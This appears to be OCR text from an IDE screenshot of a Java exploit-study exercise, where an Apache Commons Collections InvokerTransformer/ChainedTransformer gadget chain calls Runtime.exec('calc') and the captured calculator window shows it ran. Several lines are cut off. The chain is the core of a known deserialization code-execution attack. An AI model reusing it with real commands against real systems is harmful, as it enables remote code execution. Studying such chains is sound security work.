 0 个用法
public class Main {
0 个用法
public static void main(String[] args) throws ClassNotFoundException, NoSuchMethodException, InvocationTargetException, IllegalAc
//Method getRunmethod = (Method) new InvokerTransformer("getDeclaredMethod", new Class[]{String.class, Class[].class}, new Ob
for
//Runtime cmd = (Runtime) new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null
//new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"}).transform(cmd);
Transformer[] transformerArray=new Transformer[]{
new InvokerTransformer( methodName: "getDeclaredMethod",new Class[]{String.class,Class[].class},new Object[]{"getRunti
new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),
new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformerArray);
chainedTransformer.transform(Runtime.class);
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =